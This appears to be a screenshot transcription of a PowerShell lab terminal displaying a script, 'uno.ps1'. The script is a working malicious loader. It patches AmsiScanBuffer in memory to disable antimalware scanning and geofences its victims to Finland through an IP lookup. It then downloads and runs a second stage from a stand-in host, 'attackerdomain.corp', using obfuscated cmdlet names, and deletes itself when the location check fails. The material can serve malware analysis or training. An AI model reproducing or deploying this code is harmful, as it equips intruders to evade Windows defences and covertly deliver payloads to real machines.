 /usr/bin/pwsh 211x50
PS /home/iml-user/Desktop/lab-files> ./uno.ps1
function Invoke-AMSI-Bypass {
    $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@

    Add-Type $Win32

    $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
    $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
    $p = 0
    [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
    $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
    [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
}

function Test-IPGeolocation {
    $jsonip = Invoke-WebRequest "http://ipinfo.io/json"
    $ipinfo = Convertfrom-JSON $jsonip.Content
    return ($ipinfo.country -eq "FI")
}

if (Test-IPGeolocation) {
    Invoke-AMSI-Bypass
    $sr = .(Get-COMMAND *w-*ct)IO.StreamReader([System.Net.HttpWebRequest]::Create('http://attackerdomain.corp/ecef2e').GetResponse().GetResponseStream())
    $res = ($sr | ForEach-Object { (Get-Variable _ -ValueOnl).(((Get-ChildItem Variable:_).Value | Get-Member | Where-Object { (Get-Variable _ -ValueOnl).Name -ilike 'Re*To*nd' }).Name).Invoke() });
    $sr.Close();
    $res;
}
else {
    Remove-Item $script:MyInvocation.MyCommand.Path -Force
}

PS /home/iml-user/Desktop/lab-files>